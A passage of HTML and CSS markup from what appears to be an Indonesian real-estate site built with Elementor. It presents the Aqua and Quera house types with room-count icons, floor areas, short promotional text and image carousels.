15.5 0 0 0-12.612 24.51l18.57 26a15.531 15.531 0 0 0 12.614 6.49h153.766a15.531 15.531 0 0 0 12.613-6.49l18.571-26a15.5 15.5 0 0 0-12.612-24.51Zm.406 15.79-18.571 26a.5.5 0 0 1-.407.21H179.117a.5.5 0 0 1-.407-.21l-18.571-26a.5.5 0 0 1 .406-.79h190.91a.5.5 0 0 1 .406.79ZM91 253.427h330a7.5 7.5 0 0 0 6.994-10.207l-40.871-105.58a7.5 7.5 0 0 0-6.995-4.793H131.872a7.5 7.5 0 0 0-6.995 4.793l-40.871 105.58A7.5 7.5 0 0 0 91 253.426Zm46.01-105.58h237.98l35.064 90.58H101.946ZM421 307.71a30 30 0 1 0 30 30 30.034 30.034 0 0 0-30-30Zm0 45a15 15 0 1 1 15-15 15.017 15.017 0 0 1-15 15Z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">2</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>

      </div>
</div>
<!-- end Icon Bullets -->				</div>
				</div>
				<div class="elementor-element elementor-element-cd396c1 elementor-widget elementor-widget-text-editor" data-id="cd396c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>LB : 153 M² / LT : 97 M²</p><p>Fitur unggulan dari Type Aqua adalah akses langsung dari kamar tidur ke balkon pribadi. Ruang luar intim ini tidak hanya meningkatkan daya tarik estetika kamar tidur, tetapi juga menawarkan pemandangan hijau asri sehingga dapat merasakan kedamaian hati.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-76bf9bb elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="76bf9bb" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="/detail-aqua-agent/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">EXPLORE TYPE AQUA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e76706b" data-id="e76706b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-242c116 elementor-widget elementor-widget-ucaddon_owl_sliding_thumbs_gallery" data-id="242c116" data-element_type="widget" data-widget_type="ucaddon_owl_sliding_thumbs_gallery.default">
				<div class="elementor-widget-container">
					
<!-- start Thumbnail Slider -->

<style>/* widget: Thumbnail Slider */

#uc_owl_sliding_thumbs_gallery_elementor_242c116{
  min-height:1px;
}

#uc_owl_sliding_thumbs_gallery_elementor_242c116 .owl-carousel .owl-wrapper-outer {
 direction: ltr;
}

#uc_owl_sliding_thumbs_gallery_elementor_242c116 .owl-carousel .owl-item {
}

#uc_owl_sliding_thumbs_gallery_elementor_242c116 .owl-theme .owl-controls .owl-buttons div {
    color: black;
    display: inline-block;
    /* zoom: 1; */
    *: ;
    display: inline;
    font-size: 12px;
    border-radius: 30px; 
    background: #869791; 
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    border-style: solid;
    border-width: 1px;
}

#uc_owl_sliding_thumbs_gallery_elementor_242c116 .uc-carousel-sync1 .item{
    color: #FFF;
    text-align: center;
    overflow:hidden;
   
}
#uc_owl_sliding_thumbs_gallery_elementor_242c116 .uc-carousel-sync2 .item{
    color: #FFF;
    text-align: center;
    cursor: pointer;
}

.itemTitle
{
  font-size:32px;
}


#uc_owl_sliding_thumbs_gallery_elementor_242c116 .itemLink a
{
  display:inline-block;
  text-align:center;
  text-decoration:none;
  transition:0.3s;
}

#uc_owl_sliding_thumbs_gallery_elementor_242c116 .uc-carousel-slider-thumbs-wrapper .owl-item
{
  opacity:;
}


#uc_owl_sliding_thumbs_gallery_elementor_242c116 .uc-carousel-slider-thumbs-wrapper .owl-item.synced
{
  opacity:1;
}

#uc_owl_sliding_thumbs_gallery_elementor_242c116 .ue-item-overlay
{
  position:absolute;
  top:0;
  bottom:0;
  left:0;
  right:0;
  width:100%;
  height:100%;
  z-index:0;
}

#uc_owl_sliding_thumbs_gallery_elementor_242c116 .ue-item-container
{
  position:relative;
}

#uc_owl_sliding_thumbs_gallery_elementor_242c116 .ue-thumb
{
  display:flex;
  justify-content:center;
  align-items:center;
}

.itemThumbTitle
{
  transition:0.3s;
}



#uc_owl_sliding_thumbs_gallery_elementor_242c116 .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}
#uc_owl_sliding_thumbs_gallery_elementor_242c116 .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_owl_sliding_thumbs_gallery_elementor_242c116 .ue-thumb-holder
{
  display:block;
}

</style>

<div id="uc_owl_sliding_thumbs_gallery_elementor_242c116" style="direction:ltr;">
  
  <div class="owl-carousel uc-carousel-sync1">
    <div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Exterior-Quera-webp.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-quera-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Interior-Quera-1.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-quera-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/08/interior-quera-1.jpg);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-quera-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Interior-Quera-2.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-quera-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Interior-Quera-3.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle"></div>      <div class="itemLink">
    <a href="/detail-quera-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-quera-garden-ezgif.com-optiwebp.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle">Denah Garden</div>      <div class="itemLink">
    <a href="/detail-quera-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-quera-dry-garden-ezgif.com-optiwebp.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle">Denah with Dry Garden</div>      <div class="itemLink">
    <a href="/detail-quera-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-quera-jacuzzi-ezgif.com-optiwebp.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle">Denah with Jacuzzi</div>      <div class="itemLink">
    <a href="/detail-quera-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>
<div class="item" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-quera-pool-ezgif.com-optiwebp.webp);background-size:cover;height:280px;display: flex; align-items: center; justify-content: center; flex-direction: column;">
  <div class="ue-item-overlay"></div>
  
  <div class="ue-item-container">
  <div class="itemTitle">Denah with Pool</div>      <div class="itemLink">
    <a href="/detail-quera-agent/" class="uc_more_btn" >EXPLORE MORE</a>
  </div>
    </div>
</div>

  </div>

  <div class="uc-carousel-slider-thumbs-wrapper">

    <div class="owl-carousel uc-carousel-sync2">
      <a href="#uc_owl_sliding_thumbs_gallery_elementor_242c116_item1" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Exterior-Quera-webp.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_242c116_item2" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Interior-Quera-1.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_242c116_item3" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/08/interior-quera-1.jpg);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_242c116_item4" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Interior-Quera-2.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_242c116_item5" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2023/12/Interior-Quera-3.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_242c116_item6" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-quera-garden-ezgif.com-optiwebp.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_242c116_item7" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-quera-dry-garden-ezgif.com-optiwebp.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_242c116_item8" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-quera-jacuzzi-ezgif.com-optiwebp.webp);background-size:cover;"> 
    </div>
    </a>
<a href="#uc_owl_sliding_thumbs_gallery_elementor_242c116_item9" class="ue-thumb-holder">
<div class="item ue-thumb" style="background-image:url(https://thepremiere.co.id/wp-content/uploads/2024/08/denah-quera-pool-ezgif.com-optiwebp.webp);background-size:cover;"> 
    </div>
    </a>

    </div>

  </div>

</div>
<!-- end Thumbnail Slider -->				</div>
				</div>
				<div class="elementor-element elementor-element-014e838 elementor-widget elementor-widget-heading" data-id="014e838" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">L10 Type QUERA</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4fcdf6d elementor-widget elementor-widget-ucaddon_uc_material_bullets" data-id="4fcdf6d" data-element_type="widget" data-widget_type="ucaddon_uc_material_bullets.default">
				<div class="elementor-widget-container">
					
<!-- start Icon Bullets -->
<style>/* widget: Icon Bullets */



#uc_uc_material_bullets_elementor_4fcdf6d *{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

#uc_uc_material_bullets_elementor_4fcdf6d .uc-bullet-active{
}


#uc_uc_material_bullets_elementor_4fcdf6d .ue-icon
{
  display:flex;
  align-items:center;
  justify-content:center;
  flex-grow:0;
  flex-shrink:0;
  line-height:1em;
  transition:0.3s;
}

#uc_uc_material_bullets_elementor_4fcdf6d .ue-icon svg
{
  height:1em;
  width:1em;
}


#uc_uc_material_bullets_elementor_4fcdf6d .uc_material_bullets_row
{
	font-weight:400;
	overflow:hidden;
	display:flex;
	position:relative;
	text-align:left;
	width:100%;
   
    transition:0.3s;
}


#uc_uc_material_bullets_elementor_4fcdf6d .uc_material_bullets_row a.ue-item-link
{
  position:absolute;
  display:block;
  top:0;
  right:0;
  left:0;
  bottom:0;
}

#uc_uc_material_bullets_elementor_4fcdf6d .uc_material_bullets_row:last-child
{
	margin-bottom:0px !important;
}


#uc_uc_material_bullets_elementor_4fcdf6d .uc_material_bullets_row 
{
	position:relative;
	vertical-align:middle;
}

#uc_uc_material_bullets_elementor_4fcdf6d .uc_material_bullets_row .uc_content_box
{
	display:flex;
    flex-direction:column;
    justify-content:center;
    align-items: flex-start;
    flex-grow:1;
}

#uc_uc_material_bullets_elementor_4fcdf6d .ue-bullets
{
  display:grid;
}

#uc_uc_material_bullets_elementor_4fcdf6d .ue-text, #uc_uc_material_bullets_elementor_4fcdf6d .ue-title, #uc_uc_material_bullets_elementor_4fcdf6d .ue-seperator
{
  width:100%;
}

#uc_uc_material_bullets_elementor_4fcdf6d .ue-seperator-line
{
  display:inline-block;
  font-size:0px;
}

#uc_uc_material_bullets_elementor_4fcdf6d .ue-seperator
{
  font-size:0px;
}

#uc_uc_material_bullets_elementor_4fcdf6d.uc-remote-parent .uc_material_bullets_row
{
  cursor:pointer;
}

.ue-title
{
  font-size:21px;
  margin:0;
}

</style>

<div class="uc_material_bullets  "  id="uc_uc_material_bullets_elementor_4fcdf6d"  >   	
    	<div class="ue-bullets uc-items-wrapper">
          	<div class="uc_material_bullets_row elementor-repeater-item-5bf99a7">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="bed"><path fill="#231f20" d="M58,42C58,42,58,42,58,42l0-4.9c0-2.2-1.3-3.9-3-4.1V16c0-1.7-1.3-3-3-3H12c-1.7,0-3,1.3-3,3v17  c-1.7,0.2-3,1.9-3,4.1V42c0,0,0,0,0,0c-0.6,0.6-1,1.5-1,2.4v1.1c0,1.7,1.3,3.2,3,3.4v1c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1h40v1  c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1c1.7-0.2,3-1.7,3-3.4v-1.1C59,43.5,58.6,42.6,58,42z M11,16c0-0.6,0.4-1,1-1h40  c0.6,0,1,0.4,1,1v17h-2v-4.3c0-2.1-1.7-3.7-3.7-3.7h-8.5c-2.1,0-3.7,1.7-3.7,3.7V33h-6v-4.3c0-2.1-1.7-3.7-3.7-3.7h-8.5  c-2.1,0-3.7,1.7-3.7,3.7V33h-2V16z M49,33H37v-4.3c0-1,0.8-1.7,1.7-1.7h8.5c1,0,1.7,0.8,1.7,1.7V33z M27,33H15v-4.3  c0-1,0.8-1.7,1.7-1.7h8.5c1,0,1.7,0.8,1.7,1.7V33z M9.4,35H10h4h14h8h14h4h0.6c0.6,0,1.4,0.9,1.4,2.1V41c-0.1,0-0.3,0-0.4,0H8.4  c-0.2,0-0.3,0-0.4,0v-3.9C8,35.9,8.7,35,9.4,35z M57,45.6c0,0.8-0.7,1.4-1.4,1.4H8.4C7.7,47,7,46.3,7,45.6v-1.1  C7,43.7,7.7,43,8.4,43h47.1c0.8,0,1.4,0.7,1.4,1.4V45.6z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">4+1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-304b9fb">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="bathtub"><path d="M12,37c-0.6,0-1,0.4-1,1s0.4,1,1,1h2c0.6,0,1-0.4,1-1s-0.4-1-1-1H12z"></path><path d="M56 57h-3v-2.9c4.7-1.9 8-6.5 8-11.9v-3.4c1.2-.4 2-1.5 2-2.8s-.8-2.4-2-2.8V12c0-.6-.4-1-1-1s-1 .4-1 1v21h-9c-.6 0-1 .4-1 1s.4 1 1 1h10c.6 0 1 .4 1 1s-.4 1-1 1H18c-.6 0-1 .4-1 1s.4 1 1 1h41v3.2c0 6-4.8 10.8-10.8 10.8H15.8C9.8 53 5 48.2 5 42.2V39h2.9c.6 0 1-.4 1-1s-.4-1-1-1H4c-.6 0-1-.4-1-1s.4-1 1-1h42c.6 0 1-.4 1-1s-.4-1-1-1H4c-1.7 0-3 1.3-3 3 0 1.3.8 2.4 2 2.8v3.4c0 5.4 3.3 10 8 11.9V57H2c-.6 0-1 .4-1 1s.4 1 1 1h38c.6 0 1-.4 1-1s-.4-1-1-1H17.6l1-2h26.8l1 2H44c-.6 0-1 .4-1 1s.4 1 1 1h12c.6 0 1-.4 1-1S56.6 57 56 57zM15.4 57H13v-2.3c1.3.4 3.4.3 3.4.3L15.4 57zM51 57h-2.4l-1-2c0 0 1.9 0 3.4-.3V57zM62 57h-2c-.6 0-1 .4-1 1s.4 1 1 1h2c.6 0 1-.4 1-1S62.6 57 62 57z"></path><path d="M51.4 15.5c.6.5 1.2.2 1.4 0 1.7-1.7 1.9-4.3.7-6.2l2.3-1.9C57.5 6.2 59 7.9 59 8.9c0 .6.4 1 1 1s1-.4 1-1C61 6.8 59.2 5 57.1 5c-.9 0-1.8.3-2.5.9l-2.4 2c-2-1.3-4.6-1.1-6.4.6-.4.4-.4 1 0 1.4L51.4 15.5zM51.4 9.9c.9.9 1.1 2.3.6 3.4l-4-4C49.1 8.8 50.5 9 51.4 9.9zM35 28c0 .3 0 1 1 1 1.3 0 2.3.8 2.8 2 .4.9 1.3.6 1.5.5 1.7-1 2.8-.4 3.2-.1.3.2.8.2 1.1 0 .3-.2.5-.6.4-1 0 0-.4-3.3 3-3.5 1.7-.1 3 1.4 3 3 0 .6.4 1 1 1 .5 0 1.1.1 1.5.4.5.3 1.1.1 1.4-.3.3-.5.1-1.1-.3-1.4-.5-.3-1.1-.5-1.7-.6-.4-2.3-2.5-4.1-4.9-4.1-4.2.1-4.7 3.3-4.8 4.1-.8-.2-1.8-.2-3 .2-.7-1.2-1.9-2-3.3-2.3-.3-1.4-1.1-2.8-2.3-3.8-.4-.4-1-.3-1.4.1-.4.4-.3 1.1.1 1.4C34.4 25.7 35 26.9 35 28zM8.5 31.4c.5-.3 1-.4 1.5-.4.6 0 1-.4 1-1 0-1.5.7-3 1.9-3.9 1.3-1 3.1-1.2 5.1-.7.5.1 1-.1 1.2-.6.5-1.1 1.5-1.8 2.8-1.8 1.1 0 2.1.6 2.6 1.5.1.3.7 1 1.5.3 1.1-1 2.3-1.5 3.7-1.4.6 0 1-.4 1-1 0-.6-.4-1-1-1-1.5-.1-2.9.4-4.2 1.3-.9-1-2.3-1.6-3.7-1.6-1.7 0-3.3.9-4.2 2.3-2.9-.6-4.9.3-6.1 1.2-1.4 1.1-2.4 2.8-2.6 4.6-.6.1-1.1.3-1.6.6C7 30 6.8 30.6 7.1 31.1 7.4 31.7 8.3 31.5 8.5 31.4z"></path><path d="M13 30c0 .6.4 1 1 1s1-.4 1-1c0-.6.4-1 1-1 .6 0 1-.4 1-1s-.4-1-1-1C14.3 27 13 28.3 13 30zM44 51c.6 0 1-.4 1-1s-.4-1-1-1h-2c-.6 0-1 .4-1 1s.4 1 1 1H44zM57 42.1c0-.6-.4-1-1-1s-1 .4-1 1c0 3.8-3.1 6.9-6.9 6.9-.6 0-1 .4-1 1s.4 1 1 1C53 51 57 47 57 42.1z"></path><circle cx="46.5" cy="14.8" r="1"></circle><circle cx="45" cy="19.1" r="1"></circle><circle cx="42.2" cy="16.2" r="1"></circle><circle cx="43.7" cy="23.3" r="1"></circle><circle cx="40.8" cy="20.5" r="1"></circle><circle cx="38" cy="17.7" r="1"></circle></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">3+1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-5c2924d">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="sofa"><path fill="#231f20" d="M54,21v-3c0-2.8-2.2-5-5-5H15c-2.8,0-5,2.2-5,5v3c-2.8,0-5,2.2-5,5v20c0,1.7,1.3,3,3,3h4v1c0,0.6,0.4,1,1,1h2  c0.6,0,1-0.4,1-1v-1h32v1c0,0.6,0.4,1,1,1h2c0.6,0,1-0.4,1-1v-1h4c1.7,0,3-1.3,3-3V26C59,23.2,56.8,21,54,21z M12,18  c0-1.7,1.3-3,3-3h34c1.7,0,3,1.3,3,3v3.4c-1.8,0.8-3,2.5-3,4.6v6.2c-0.3-0.1-0.6-0.2-1-0.2H36c-1.6,0-3.1,0.8-4,2  c-0.9-1.2-2.4-2-4-2H16c-0.4,0-0.7,0.1-1,0.2V26c0-2-1.2-3.8-3-4.6V18z M15,38v-3c0-0.6,0.4-1,1-1h12c1.7,0,3,1.3,3,3v1H15z M33,37  c0-1.7,1.3-3,3-3h12c0.6,0,1,0.4,1,1v3H33V37z M57,46c0,0.6-0.4,1-1,1H8c-0.6,0-1-0.4-1-1V26c0-1.7,1.3-3,3-3s3,1.3,3,3v9v4  c0,0.6,0.4,1,1,1h18h18c0.6,0,1-0.4,1-1v-4v-9c0-1.7,1.3-3,3-3s3,1.3,3,3V46z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">1</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>
<div class="uc_material_bullets_row elementor-repeater-item-0740f96">
              <div class="ue-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 512 512" id="car-booking"><path d="M91 307.71a30 30 0 1 0 30 30 30.034 30.034 0 0 0-30-30Zm0 45a15 15 0 1 1 15-15 15.017 15.017 0 0 1-15 15Zm421-132.5v-18a18.52 18.52 0 0 0-18.5-18.5h-36.168a18.487 18.487 0 0 0-15.788 8.907l-25.72-66.869a37.75 37.75 0 0 0-31.957-23.906v-4.748a7.5 7.5 0 0 0-15 0v4.616H150.429v-4.616a7.5 7.5 0 1 0-15 0v4.616h-4.253a37.724 37.724 0 0 0-35 24.038l-25.72 66.869a18.487 18.487 0 0 0-15.788-8.907H18.5A18.52 18.52 0 0 0 0 202.21v18a18.52 18.52 0 0 0 18.5 18.5h26A76.846 76.846 0 0 0 30 283.717V409.21a37.512 37.512 0 0 0 18.5 32.311v49.476a20.918 20.918 0 0 0 .885 6.003H7.5a7.5 7.5 0 0 0 0 15h497a7.5 7.5 0 0 0 0-15h-41.885a20.918 20.918 0 0 0 .885-6.003V441.52A37.512 37.512 0 0 0 482 409.21V283.717a76.845 76.845 0 0 0-14.5-45.007h26a18.52 18.52 0 0 0 18.5-18.5Zm-493.5 3.5a3.504 3.504 0 0 1-3.5-3.5v-18a3.504 3.504 0 0 1 3.5-3.5h36.168a3.504 3.504 0 0 1 3.5 3.5v18a3.504 3.504 0 0 1-3.5 3.5Zm100 267.287a6.01 6.01 0 0 1-6.003 6.003H69.503a6.01 6.01 0 0 1-6.003-6.003v-44.503a37.734 37.734 0 0 0 4 .216h51ZM132.615 497a20.918 20.918 0 0 0 .885-6.003V446.71h245v44.287a20.918 20.918 0 0 0 .885 6.003Zm8.99-65.29 18.252-15.818a33.493 33.493 0 0 1 21.933-8.182h147.42a33.493 33.493 0 0 1 21.933 8.182l18.252 15.818ZM448.5 490.997a6.01 6.01 0 0 1-6.003 6.003h-42.994a6.01 6.01 0 0 1-6.003-6.003V446.71h51a37.734 37.734 0 0 0 4-.216ZM467 409.21a22.525 22.525 0 0 1-22.5 22.5h-52.202l-31.331-27.153a48.492 48.492 0 0 0-31.757-11.847H181.79a48.492 48.492 0 0 0-31.757 11.847l-31.33 27.153H67.5a22.525 22.525 0 0 1-22.5-22.5V283.717a61.948 61.948 0 0 1 16.771-42.468 76.803 76.803 0 0 0 15.675-25.02l32.73-85.096a22.635 22.635 0 0 1 21-14.423h249.648a22.635 22.635 0 0 1 21 14.423l32.73 85.096a76.81 76.81 0 0 0 15.675 25.02A61.946 61.946 0 0 1 467 283.717Zm-9.668-185.5a3.504 3.504 0 0 1-3.5-3.5v-18a3.504 3.504 0 0 1 3.5-3.5H493.5a3.504 3.504 0 0 1 3.5 3.5v18a3.504 3.504 0 0 1-3.5 3.5Zm-105.877 84h-190.91a15.5 15.5 0 0 0-12.612 24.51l18.57 26a15.531 15.531 0 0 0 12.614 6.49h153.766a15.531 15.531 0 0 0 12.613-6.49l18.571-26a15.5 15.5 0 0 0-12.612-24.51Zm.406 15.79-18.571 26a.5.5 0 0 1-.407.21H179.117a.5.5 0 0 1-.407-.21l-18.571-26a.5.5 0 0 1 .406-.79h190.91a.5.5 0 0 1 .406.79ZM91 253.427h330a7.5 7.5 0 0 0 6.994-10.207l-40.871-105.58a7.5 7.5 0 0 0-6.995-4.793H131.872a7.5 7.5 0 0 0-6.995 4.793l-40.871 105.58A7.5 7.5 0 0 0 91 253.426Zm46.01-105.58h237.98l35.064 90.58H101.946ZM421 307.71a30 30 0 1 0 30 30 30.034 30.034 0 0 0-30-30Zm0 45a15 15 0 1 1 15-15 15.017 15.017 0 0 1-15 15Z"></path></svg>                    	

                
              </div>
  <div class="uc_content_box uc_ceal">
    <div class="ue-title">2</div>
    
    	
    
    <div class="ue-text"></div>	
  </div>
    	
</div>

      </div>
</div>
<!-- end Icon Bullets -->				</div>
				</div>
				<div class="elementor-element elementor-element-fb216f6 elementor-widget elementor-widget-text-editor" data-id="fb216f6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>LB : 150 M² / LT : 151 M²</p><p>The Premiere at Sulfat tidak hanya menyediakan tempat tinggal, ia menyajikan gaya hidup yang memenuhi selera tinggi penghuninya. Komunitas ini dirancang dengan penuh perhatian, menampilkan ruang hijau yang indah, menciptakan keseimbangan sempurna.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9e95d85 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9e95d85" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-wobble-vertical" href="/detail-quera-agent/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">EXPLORE TYPE QUERA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bc84703 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc84703" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:3,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:45,&quot;end&quot;:55}},&quot;motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41c5b26" data-id="41c5b26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a628bc elementor-widget elementor-widget-ucaddon_owl_sliding_thumbs_gallery" data-id="1a628bc" data-element_type="widget" data-widget_type="ucaddon_owl_sliding_thumbs_gallery.default">
				<div class="elementor-widget-container">
					
<!-- start Thumbnail Slider -->

<style>/* widget: Thumbnail Slider */

#uc_owl_sliding_thumbs_gallery_elementor_1a628bc{
  min-height:1px;
}

#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .owl-carousel .owl-wrapper-outer {
 direction: ltr;
}

#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .owl-carousel .owl-item {
}

#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .owl-theme .owl-controls .owl-buttons div {
    color: black;
    display: inline-block;
    /* zoom: 1; */
    *: ;
    display: inline;
    font-size: 12px;
    border-radius: 30px; 
    background: #869791; 
    filter: Alpha(Opacity=50);
    opacity: 0.5;
    border-style: solid;
    border-width: 1px;
}

#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .uc-carousel-sync1 .item{
    color: #FFF;
    text-align: center;
    overflow:hidden;
   
}
#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .uc-carousel-sync2 .item{
    color: #FFF;
    text-align: center;
    cursor: pointer;
}

.itemTitle
{
  font-size:32px;
}


#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .itemLink a
{
  display:inline-block;
  text-align:center;
  text-decoration:none;
  transition:0.3s;
}

#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .uc-carousel-slider-thumbs-wrapper .owl-item
{
  opacity:;
}


#uc_owl_sliding_thumbs_gallery_elementor_1a628bc .uc-carousel-slider-thumbs-wrapper .owl-item.synced
{
  opacity:1;
}

